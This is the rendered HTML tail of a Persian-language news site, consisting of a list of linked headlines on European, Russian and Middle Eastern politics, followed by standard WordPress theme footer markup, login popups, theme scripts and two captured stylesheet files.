					<a href="https://europena.ir/%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%af%d8%b1-%d9%85%d9%88%d8%b1%d8%af-%d8%b9%d9%88%d8%a7%d9%82%d8%a8-%d9%be%db%8c%d9%85%d8%a7%d9%86-newstart-%d8%a8%db%8c%d9%86-%d9%85%d8%b3%da%a9%d9%88-%d9%88-%d9%88/">پوتین در مورد عواقب پیمان Newstart بین مسکو و واشنگتن هشدار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%b1%d8%aa%d8%ba%d8%a7%d9%84-%d8%b1%d8%b3%d9%85%d8%a7%d9%8b-%d8%a8%d9%87-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%b4%d9%86%d8%a7%d8%ae%d8%aa%d9%87-%d9%85%db%8c/">پرتغال رسماً به عنوان فلسطین شناخته می شود</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a8%d8%a7%d9%84%da%a9%d9%86-%d9%84%db%8c%d8%b2%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d8%a8%d9%87-%d8%ad%d8%b1%da%a9%d8%aa-%d9%85%d8%a7%d9%86%d9%86%d8%af-maga-%d8%af%d8%b1-%d8%a2%d9%85%d8%b1/">بالکن لیزر: انگلیس به حرکت مانند MAGA در آمریکا نیاز دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d9%86%d8%aa%d8%a7%da%af%d9%88%d9%86-%da%a9%d9%85%da%a9-%d9%87%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%a8%d9%87-%d9%84%d8%aa%d9%88%d9%86%db%8c-%d8%8c-%d9%84%db%8c%d8%aa%d9%88%d8%a7/">پنتاگون: کمک های امنیتی به لتونی ، لیتوانی و استونی کاهش می یابد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%87%d9%86%d8%af-%d9%88-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d9%87-%d8%af%d9%86%d8%a8%d8%a7%d9%84-%d8%aa%d9%88%d8%a7%d9%81%d9%82-%d9%86%d8%a7%d9%85%d9%87-%d8%aa%d8%ac%d8%a7%d8%b1%d8%aa-%d8%a2%d8%b2/">هند و اروپا به دنبال توافق نامه تجارت آزاد هستند؟</a>
									</li>
											<li>
					<a href="https://europena.ir/khatibzadeh-trickea-%d8%a7%d8%b1%d9%88%d9%be%d8%a7%db%8c%db%8c-%d8%a8%d9%87-%d8%a2%d9%86-%d9%be%d8%a7%db%8c%d8%a8%d9%86%d8%af-%d9%86%db%8c%d8%b3%d8%aa-%d9%82%d8%af%d9%85-%d8%b1%d8%a7-%d8%af%d8%b1/">Khatibzadeh: Trickea اروپایی به آن پایبند نیست. قدم را در جهت اشتباه ادامه دهید</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%b2%d9%85%db%8c%d9%86-%d9%84%d8%b1%d8%b2%d9%87-%d8%a8%d8%b3%db%8c%d8%a7%d8%b1-%d9%82%d9%88%db%8c-%d8%af%d9%88%d8%a8%d8%a7%d8%b1%d9%87-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%b1%d8%a7-%d9%84/">یک زمین لرزه بسیار قوی دوباره روسیه را لرزاند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%a7%d8%b3%d9%be%d8%a7%d9%86%db%8c%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d8%ac%d8%a7%d9%85-%d8%ac%d9%87%d8%a7%d9%86%db%8c-%d8%9b-%d8%a7%da%af/">تهدید اسپانیا برای تحریم جام جهانی ؛ اگر سیستم صهیونیستی وجود داشته باشد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%85%d8%a7-%d8%a7%d8%b2-%d8%a7%d8%b5%d9%84%d8%a7%d8%ad%d8%a7%d8%aa-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%d9%85%d9%86%db%8c/">سخنگوی کرملین: ما از اصلاحات شورای امنیت سازمان ملل پشتیبانی می کنیم</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%b1%d8%a7%d9%85%d9%be-%d9%88-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c%d9%88%d9%86-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c/">مشاوره ترامپ و رئیس کمیسیون اروپا برای افزایش فشار اقتصادی بر روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d8%b1%db%8c%d9%85-%d9%87%d8%a7%db%8c-%d8%ba%d8%b1%d8%a8%db%8c-%d8%aa%d9%88%d8%b3%d8%b7-%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%81%d8%b1%d8%a7%d8%aa%d8%b1-%d8%b1%d9%81%d8%aa/">تحریم های غربی توسط کرملین فراتر رفت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%be%d8%a7%d9%be-%d9%86%d8%a7%d8%a8%d8%b1%d8%a7%d8%a8%d8%b1%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%d8%a2%d9%85%d8%af-%d9%88-%d8%b4%da%a9%d8%a7%d9%81-%d9%87%d8%a7%db%8c-%da%a9%d9%84%d8%a7%d8%b3-%d8%b1%d8%a7/">پاپ نابرابری در درآمد و شکاف های کلاس را به چالش کشید</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%85%d9%88%d8%b1-%d8%ae%d8%a7%d8%b1%d8%ac%d9%87-%d8%a2%d9%84%d9%85%d8%a7%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d9%85%d8%a7-%d8%b1%d8%a7-%d8%a2%d8%b2%d9%85%d8%a7%db%8c/">وزیر امور خارجه آلمان: پوتین ما را آزمایش می کند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d8%ad%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d9%86%da%af-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%9b-%d8%b3%d8%b1%d9%86%da%af%d9%88%d9%86%db%8c-%d8%a8%db%8c%d8%b4-%d8%a7%d8%b2-2-%d9%87%d9%88/">تحولات جنگ اوکراین ؛ سرنگونی بیش از 2 هواپیمای بدون سرنشین و ضرر در ارتش اوکراین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d9%88%d9%85%d8%a7%d9%86%db%8c-%d8%a7%d8%af%d8%b9%d8%a7%db%8c-%d9%88%d8%b1%d9%88%d8%af-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%d9%87%d8%a7%db%8c-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%b1%d9%86/">رومانی ادعای ورود هواپیماهای بدون سرنشین در فضای هوایی خود را داشت</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%ad-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d9%be%d8%a7%db%8c%d9%87-%d9%88-%d8%a7%d8%b3%d8%a7%d8%b3-%d8%af%d8%b3%d8%aa/">صالح: روابط ایران -روسیه پایه و اساس دستیابی به دنیای چند منظوره است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%81%d8%b4%d8%a7%d8%b1-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d9%87-%d8%a7%d8%b1%d9%88%d9%be%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d8%a7%d9%87%d8%b4-%d9%88%d8%a7/">فشار ایالات متحده به اروپا برای کاهش واردات گاز از روسیه</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa-%da%a9%d8%a7%d9%84%d8%a7%d9%87%d8%a7%db%8c-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d8%aa%d9%88%d9%84%db%8c%d8%af-%d8%b4%d8%af%d9%87-%d8%af%d8%b1-%da%a9/">واردات کالاهای اسرائیلی تولید شده در کرانه باختری به هلند</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d9%85%d9%be%db%8c%d9%86-%d8%b4%d9%87%d8%af%d8%a7%db%8c-%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b9%d8%af%d8%a7%d9%84%d8%aa-%d8%af%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c/">کمپین &#8220;شهدای فلسطین برای عدالت&#8221; در انگلیس آغاز شد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b5%d8%a7%d9%84%d8%a8%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b1%d9%88%d8%b3%db%8c%d8%a7-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%81%d8%b1%d9%87%d9%86%da%af%db%8c-%d8%a8%d8%a7-%da%86%d8%b4%d9%85/">صالبی: ایران -روسیا روابط فرهنگی با چشم انداز روشن + فیلم دارد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%b5%d8%a7%d8%ad%d8%a8%d9%87-%d8%a8%d8%a7-%d9%86%d8%ae%d8%b3%d8%aa-%d9%88%d8%b2%db%8c%d8%b1-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3-%d9%88-%d8%a7%d9%85%db%8c%d8%b1-%d9%82%d8%b7%d8%b1-%d8%af%d8%b1/">مصاحبه با نخست وزیر انگلیس و امیر قطر در مورد حمله اسرائیل</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%85%d8%ad%d8%aa%d9%88%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d9%82%d8%a7%d8%a8%d9%84%d9%87-%d8%a8%d8%a7-%d8%ac%d9%86%da%af-%d8%8c-%d8%a8%d8%ae%d8%b4%db%8c-%d8%a7%d8%b2/">تولید محتوا برای مقابله با جنگ ، بخشی از زبان شبکه های اجتماعی</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d8%af%d9%88%d8%af%d9%81-%d9%81%d9%86%d9%84%d8%a7%d9%86%d8%af-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d9%85%d8%a8%d8%a7%d8%b1%d8%b2%d9%87-%d8%a8%d8%a7-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a7%d8%b3%d8%aa/">مدودف: فنلاند آماده مبارزه با روسیه است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d9%85%d9%82%d8%a7%d9%85-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84%db%8c-%d9%86%d8%a7%d9%88%da%af%d8%a7%d9%86-%d8%a7%d9%85%d8%af%d8%a7%d8%af-%d8%a8%d9%87-%d8%ba%d8%b2%d9%87-%d9%81%d8%b1%d8%b5%d8%aa/">مقام اسرائیلی: ناوگان امداد به غزه فرصتی برای زنده ماندن می دهد</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d9%88%d9%84%d8%aa-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87-%d8%af%d8%b1-%d8%a2%d8%b3%d8%aa%d8%a7%d9%86%d9%87-%d9%81%d8%b1%d9%88%d9%be%d8%a7%d8%b4%db%8c-%d8%9b-%d8%a2%db%8c%d8%a7-%d8%a8%d8%ad%d8%b1/">دولت فرانسه در آستانه فروپاشی ؛ آیا بحران بدهی در حال افزایش است؟</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b3%d8%ae%d9%86%da%af%d9%88%db%8c-%d8%b3%d8%a7%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d9%84%d9%84-%d9%85%d8%aa%d8%ad%d8%af-%d8%a7%d8%b9%d8%b6%d8%a7%db%8c-brajam-%d8%a7%d8%b2-%d9%81%d8%b1%d8%b5%d8%aa/">سخنگوی سازمان ملل متحد: اعضای Brajam از فرصت فعلی برای تقویت دیپلماسی بهره مند می شوند</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a2%d8%b2%d8%a7%d8%af%db%8c-%d8%a8%db%8c%d8%a7%d9%86-%d8%a8%d9%87-%d8%b3%d8%a8%da%a9-%d8%a2%d9%84%d9%85%d8%a7%d9%86%db%8c-%d8%9b-%d8%aa%d8%b4%d8%af%db%8c%d8%af-%d8%ad%d9%85%d8%a7%db%8c%d8%aa-%d9%81/">آزادی بیان به سبک آلمانی ؛ تشدید حمایت فلسطین و برخورد خشونت آمیز پلیس</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b1%d8%b3%d8%a7%d9%86%d9%87-%d9%87%d8%a7%db%8c-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%88%db%8c-%d9%87%d9%88%d8%a7%d9%be%db%8c%d9%85%d8%a7%db%8c-%d8%b1%d8%a6%db%8c%d8%b3-%da%a9%d9%85%db%8c%d8%b3%db%8c/">رسانه های فرانسوی: هواپیمای رئیس کمیسیون اروپا آشفتگی GPS روسیه را هدف قرار داد</a>
									</li>
											<li>
					<a href="https://europena.ir/%db%8c%da%a9-%d8%ad%d8%a7%d8%af%d8%ab%d9%87-%d8%a7%d9%85%d9%86%db%8c%d8%aa%db%8c-%d8%af%d8%b1-%d8%af%d8%b1%db%8c%d8%a7%db%8c-%d8%b3%d8%b1%d8%ae-%d8%b1%d8%ae-%d8%af%d8%a7%d8%af%d9%87-%d8%a7%d8%b3%d8%aa/">یک حادثه امنیتی در دریای سرخ رخ داده است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%a7%d9%81%d8%b3%d8%b1-%d8%b3%d8%a7%d8%a8%d9%82-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%ba%d8%b1%d8%a8-%d8%a7%d9%88%da%a9%d8%b1%d8%a7%db%8c%d9%86-%d8%a8%d8%b1%d8%a7/">افسر سابق ایالات متحده: غرب اوکراین برای جلوگیری از روابط آمریکا با روسیه مشخص است</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%af%d8%b1%d8%ae%d9%88%d8%a7%d8%b3%d8%aa-calas-%d8%a7%d8%b2-%d8%a7%db%8c%d8%a7%d9%84%d8%a7%d8%aa-%d9%85%d8%aa%d8%ad%d8%af%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d9%84%d8%ba/">درخواست Calas از ایالات متحده برای بررسی لغو ویزای اقتدار فلسطین</a>
									</li>
											<li>
					<a href="https://europena.ir/%d8%b7%d8%b1%d8%ad%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af%d9%87%d8%a7%db%8c-%d8%b4%d9%88%d8%b1%d8%a7%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%a8%d8%b1/">طرحی برای استانداردهای شورای ایران برای استانداردهای توسعه پایدار در اجلاس سن پترزبورگ</a>
									</li>
											<li>
					<a href="https://europena.ir/%da%a9%d8%b1%d9%85%d9%84%db%8c%d9%86-%d9%be%d9%88%d8%aa%db%8c%d9%86-%d8%a7%d8%b2-%d8%af%db%8c%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%85%d8%b0%d8%a7%da%a9%d8%b1%d8%a7%d8%aa-%d8%b2%d9%84%db%8c%d9%86%d8%b3/">کرملین: پوتین از دیدار با مذاکرات زلینسکی/ اوکراین امتناع نمی ورزد</a>
									</li>
					</ul>

		</div><br><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-750 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-7.9 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>آژانس خبری اروپا به انعکاس اخبار روز اروپا در حوزه های مختلف سیاسی، اقتصادی، اجتماعی و فرهنگی می پردازد.</p>

			        </div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://europena.ir/category/news/">اخبار</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://europena.ir/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Follow Us</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.youtube.com/" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#">About</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#">Shop</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#">Forum</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#">Contact</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> Copyright © 2022 by europena.ir   </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://europena.ir/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-109"><a href="https://europena.ir/category/news/">اخبار اروپا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14637"><a href="https://europena.ir/sitemap_index.xml">sitemap</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com//" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2022 by europena.ir  </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2566e5a94e">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2566e5a94e">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="jeg_read_progress_wrapper"></div><link rel='stylesheet' id='related-post-css' href='https://europena.ir/wp-content/plugins/related-post/assets/front/css/related-post.css?ver=3b1cea247e73ca1d4d8f101bd24318bc' type='text/css' media='all' />
<script type="text/javascript" src="https://europena.ir/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://europena.ir/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/europena.ir\/%D8%B2%D8%A7%D8%AE%D8%A7%D8%B1%D9%88%D9%88%D8%A7-%D8%A7%D8%AA%D8%AD%D8%A7%D8%AF%DB%8C%D9%87-%D8%A7%D8%B1%D9%88%D9%BE%D8%A7-%D8%A8%D8%B1%D8%A7%DB%8C-%D9%BE%D8%B0%DB%8C%D8%B1%D8%B4-%D8%B9%D8%B6%D9%88","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"fa_IR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"750","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"europena.ir","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://europena.ir/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"325c09328cba4b96833a8e7c4749a247","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.4.1 on 2025-11-24 01:59:06 -->

--- FILE ---
content_type: text/css
request_url: https://europena.ir/wp-content/themes/jnews/data/import/parenting/scheme.css?ver=10.6.4
body_size: -263
content:
/** Header **/

/** Menu **/

/** Video Player **/

/** Block **/

/** Post **/

/** Archive **/

/** Widget **/

/** Footer **/

/** Custom Class **/


--- FILE ---
content_type: text/css
request_url: https://europena.ir/wp-content/themes/jnews/assets/css/fontiran.css
body_size: -35
content:
/********** LEARNDL.IR ***********/
